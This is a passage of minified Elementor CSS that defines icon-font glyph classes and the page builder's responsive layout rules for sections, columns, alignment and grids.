content:"î¥¾";}.eicon-device-wide:before{content:"î¥¿";}.eicon-code-highlight:before{content:"î¦€";}.eicon-video-playlist:before{content:"î¦";}.eicon-download-kit:before{content:"î¦‚";}.eicon-kit-details:before{content:"î¦ƒ";}.eicon-kit-parts:before{content:"î¦„";}.eicon-kit-upload:before{content:"î¦…";}.eicon-kit-plugins:before{content:"î¦†";}.eicon-kit-upload-alt:before{content:"î¦‡";}.eicon-hotspot:before{content:"î¦ˆ";}.eicon-paypal-button:before{content:"î¦‰";}.eicon-shape:before{content:"î¦Š";}.eicon-wordart:before{content:"î¦‹";}.eicon-checkout:before{content:"î¦Œ";}.eicon-container:before{content:"î¦";}.eicon-flip:before{content:"î¦Ž";}.eicon-info:before{content:"î¦";}.eicon-my-account:before{content:"î¦";}.eicon-purchase-summary:before{content:"î¦‘";}.eicon-page-transition:before{content:"î¦’";}.eicon-spotify:before{content:"î¦“";}.eicon-stripe-button:before{content:"î¦”";}.eicon-woo-settings:before{content:"î¦•";}.eicon-woo-cart:before{content:"î¦–";}.eicon-grow:before{content:"î¦—";}.eicon-order-end:before{content:"î¦˜";}.eicon-nowrap:before{content:"î¦™";}.eicon-order-start:before{content:"î¦š";}.eicon-progress-tracker:before{content:"î¦›";}.eicon-shrink:before{content:"î¦œ";}.eicon-wrap:before{content:"î¦";}.eicon-align-center-h:before{content:"î¦ž";}.eicon-align-center-v:before{content:"î¦Ÿ";}.eicon-align-end-h:before{content:"î¦ ";}.eicon-align-end-v:before{content:"î¦¡";}.eicon-align-start-h:before{content:"î¦¢";}.eicon-align-start-v:before{content:"î¦£";}.eicon-align-stretch-h:before{content:"î¦¤";}.eicon-align-stretch-v:before{content:"î¦¥";}.eicon-justify-center-h:before{content:"î¦¦";}.eicon-justify-center-v:before{content:"î¦§";}.eicon-justify-end-h:before{content:"î¦¨";}.eicon-justify-end-v:before{content:"î¦©";}.eicon-justify-space-around-h:before{content:"î¦ª";}.eicon-justify-space-around-v:before{content:"î¦«";}.eicon-justify-space-between-h:before{content:"î¦¬";}.eicon-justify-space-between-v:before{content:"î¦­";}.eicon-justify-space-evenly-h:before{content:"î¦®";}.eicon-justify-space-evenly-v:before{content:"î¦¯";}.eicon-justify-start-h:before{content:"î¦°";}.eicon-justify-start-v:before{content:"î¦±";}.eicon-woocommerce-cross-sells:before{content:"î¦²";}.eicon-woocommerce-notices:before{content:"î¦³";}.eicon-inner-container:before{content:"î¦´";}.eicon-warning-full:before{content:"î¦µ";}.eicon-exit:before{content:"î¦¶";}.eicon-loop-builder:before{content:"î¦·";}.eicon-notes:before{content:"î¦¸";}.eicon-read:before{content:"î¦¹";}.eicon-unread:before{content:"î¦º";}.eicon-carousel-loop:before{content:"î¦»";}.eicon-mega-menu:before{content:"î­¸";}.eicon-nested-carousel:before{content:"î¦½";}.eicon-ai:before{content:"î¦¾";}.eicon-taxonomy-filter:before{content:"î­½";}.eicon-container-grid:before{content:"î¼‚";}.eicon-upgrade:before{content:"î§";}.eicon-advanced:before{content:"î®„";}.eicon-div-block:before{content:"î®›";}.eicon-notification:before{content:"î§ƒ";}.eicon-light-mode:before{content:"î§„";}.eicon-dark-mode:before{content:"î§…";}.eicon-upgrade-crown:before{content:"î§†";}.eicon-off-canvas:before{content:"î§‡";}.eicon-speakerphone:before{content:"î§‰";}.eicon-ehp-cta:before{content:"î§‹";}.eicon-ehp-forms:before{content:"î¦¼";}.eicon-ehp-hero:before{content:"î§Š";}.eicon-ehp-zigzag:before{content:"î§Œ";}.eicon-e-button:before{content:"î§Ž";}.eicon-flexbox:before{content:"î§";}.eicon-paragraph:before{content:"î§‘";}.eicon-icon:before{content:"î§’";}.eicon-e-image:before{content:"î§“";}.eicon-video:before{content:"î§”";}.eicon-svg:before{content:"î§•";}.eicon-e-divider:before{content:"î§–";}.eicon-e-heading:before{content:"î§—";}.eicon-atomic:before{content:"î®®";}.eicon-library-delete:before{content:"î§˜";}.eicon-library-copy:before{content:"î§™";}.eicon-library-folder-empty:before{content:"î§š";}.eicon-library-move:before{content:"î§›";}.eicon-library-edit:before{content:"î§œ";}.eicon-library-subscription-upgrade:before{content:"î§ž";}.eicon-library-folder-view:before{content:"î§Ÿ";}.eicon-library-grid:before{content:"î§¡";}.eicon-library-cloud-connect:before{content:"î§¢";}.eicon-library-import:before{content:"î§£";}.eicon-library-list:before{content:"î§¤";}.eicon-library-cloud-empty:before{content:"î§¥";}.eicon-folder-plus:before{content:"î¢ª";}.eicon-library-folder:before{content:"î§¦";}.eicon-accessibility:before{content:"î¦¿";}.eicon-lock-outline:before{content:"î§§";}.eicon-eye:before{content:"î¢¬";}.eicon-elementor-square:before{content:"î “";}.elementor-hidden{display:none;}.elementor-visibility-hidden{visibility:hidden;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0;}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0;}.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em;}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor hr{background-color:transparent;margin:0;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%;}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0;}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s;}.elementor .elementor-background-video-container.elementor-loading{opacity:0;}.elementor .elementor-background-video-embed{max-width:none;}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);}.elementor .elementor-background-video{max-width:none;}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover;}.elementor .elementor-background-overlay{inset:0;position:absolute;}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0;}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%;}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%;}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}.elementor-invisible{visibility:hidden;}.elementor-align-center{text-align:center;}.elementor-align-right{text-align:right;}.elementor-align-left{text-align:left;}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto;}.elementor-align-justify .elementor-button{width:100%;}.elementor-custom-embed-play{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3);}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s;}.elementor-custom-embed-play.elementor-playing i{font-family:eicons;}.elementor-custom-embed-play.elementor-playing i:before{content:"î£»";}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite;}.elementor-tag{display:inline-flex;}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear;}.elementor-ken-burns--out{transform:scale(1.3);}.elementor-ken-burns--active{transition-duration:20s;}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1);}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3);}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center;}.elementor-widescreen-align-right{text-align:right;}.elementor-widescreen-align-left{text-align:left;}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto;}.elementor-widescreen-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center;}.elementor-laptop-align-right{text-align:right;}.elementor-laptop-align-left{text-align:left;}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto;}.elementor-laptop-align-justify .elementor-button{width:100%;}.elementor-tablet_extra-align-center{text-align:center;}.elementor-tablet_extra-align-right{text-align:right;}.elementor-tablet_extra-align-left{text-align:left;}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto;}.elementor-tablet_extra-align-justify .elementor-button{width:100%;}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center;}.elementor-tablet-align-right{text-align:right;}.elementor-tablet-align-left{text-align:left;}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto;}.elementor-tablet-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center;}.elementor-mobile_extra-align-right{text-align:right;}.elementor-mobile_extra-align-left{text-align:left;}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto;}.elementor-mobile_extra-align-justify .elementor-button{width:100%;}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center;}.elementor-mobile-align-right{text-align:right;}.elementor-mobile-align-left{text-align:left;}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto;}.elementor-mobile-align-justify .elementor-button{width:100%;}}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite;}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-section.elementor-section-stretched{position:relative;width:100%;}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start;}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center;}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end;}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh;}.elementor-section.elementor-section-height-full>.elementor-container{height:100%;}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start;}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center;}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end;}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ));}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px);}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{display:flex;min-height:1px;position:relative;}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px;}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px;}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px;}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%;}.elementor-column.elementor-xs-11{width:11.111%;}.elementor-column.elementor-xs-12{width:12.5%;}.elementor-column.elementor-xs-14{width:14.285%;}.elementor-column.elementor-xs-16{width:16.666%;}.elementor-column.elementor-xs-20{width:20%;}.elementor-column.elementor-xs-25{width:25%;}.elementor-column.elementor-xs-30{width:30%;}.elementor-column.elementor-xs-33{width:33.333%;}.elementor-column.elementor-xs-40{width:40%;}.elementor-column.elementor-xs-50{width:50%;}.elementor-column.elementor-xs-60{width:60%;}.elementor-column.elementor-xs-66{width:66.666%;}.elementor-column.elementor-xs-70{width:70%;}.elementor-column.elementor-xs-75{width:75%;}.elementor-column.elementor-xs-80{width:80%;}.elementor-column.elementor-xs-83{width:83.333%;}.elementor-column.elementor-xs-90{width:90%;}.elementor-column.elementor-xs-100{width:100%;}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%;}.elementor-column.elementor-sm-11{width:11.111%;}.elementor-column.elementor-sm-12{width:12.5%;}.elementor-column.elementor-sm-14{width:14.285%;}.elementor-column.elementor-sm-16{width:16.666%;}.elementor-column.elementor-sm-20{width:20%;}.elementor-column.elementor-sm-25{width:25%;}.elementor-column.elementor-sm-30{width:30%;}.elementor-column.elementor-sm-33{width:33.333%;}.elementor-column.elementor-sm-40{width:40%;}.elementor-column.elementor-sm-50{width:50%;}.elementor-column.elementor-sm-60{width:60%;}.elementor-column.elementor-sm-66{width:66.666%;}.elementor-column.elementor-sm-70{width:70%;}.elementor-column.elementor-sm-75{width:75%;}.elementor-column.elementor-sm-80{width:80%;}.elementor-column.elementor-sm-83{width:83.333%;}.elementor-column.elementor-sm-90{width:90%;}.elementor-column.elementor-sm-100{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%;}.elementor-column.elementor-md-11{width:11.111%;}.elementor-column.elementor-md-12{width:12.5%;}.elementor-column.elementor-md-14{width:14.285%;}.elementor-column.elementor-md-16{width:16.666%;}.elementor-column.elementor-md-20{width:20%;}.elementor-column.elementor-md-25{width:25%;}.elementor-column.elementor-md-30{width:30%;}.elementor-column.elementor-md-33{width:33.333%;}.elementor-column.elementor-md-40{width:40%;}.elementor-column.elementor-md-50{width:50%;}.elementor-column.elementor-md-60{width:60%;}.elementor-column.elementor-md-66{width:66.666%;}.elementor-column.elementor-md-70{width:70%;}.elementor-column.elementor-md-75{width:75%;}.elementor-column.elementor-md-80{width:80%;}.elementor-column.elementor-md-83{width:83.333%;}.elementor-column.elementor-md-90{width:90%;}.elementor-column.elementor-md-100{width:100%;}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10;}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0;}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0;}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1;}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1;}.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-tablet-0 .elementor-grid 